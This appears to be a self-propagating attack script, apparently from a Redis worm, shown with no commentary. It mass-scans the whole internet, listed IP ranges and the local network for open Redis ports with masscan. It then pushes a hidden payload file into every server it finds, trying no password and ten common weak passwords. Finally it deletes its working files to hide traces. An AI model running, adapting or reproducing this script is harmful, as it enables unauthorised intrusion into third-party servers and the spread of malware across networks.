 masscan --max-rate 10000 -p6379 --shard $( seq 1 22000 | sort -R | head -n1 )/22000 --exclude 255.255.255.255 0.0.0.0/0 2>/dev/null | awk '{print $6, substr($4, 1, length($4)-4)}' | sort | uniq > .shard
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a redis --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a root --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a oracle --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a password --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a p@aaw0rd --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123! --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a 123456 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a admin --raw 2>/dev/null 1>/dev/null &
done < .shard
sleep 1
masscan --max-rate 10000 -p6379 192.168.0.0/16 172.16.0.0/16 116.62.0.0/16 116.232.0.0/16 116.128.0.0/16 116.163.0.0/16 2>/dev/null | awk '{print $6, substr($4, 1, length($4)-4)}' | sort | uniq > .ranges
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a redis --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a root --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a oracle --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a password --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a p@aaw0rd --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123! --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a 123456 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a admin --raw 2>/dev/null 1>/dev/null &
done < .ranges
sleep 1
ip a | grep -oE '([0-9]{1,3}.?){4}/[0-9]{2}' 2>/dev/null | sed 's/\/\([0-9]\{2\}\)/\/16/g' > .inet
sleep 1
masscan --max-rate 10000 -p6379 -iL .inet | awk '{print $6, substr($4, 1, length($4)-4)}' | sort | uniq > .lan
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
done < .lan
sleep 60
rm -rf .dat .shard .ranges .lan 2>/dev/null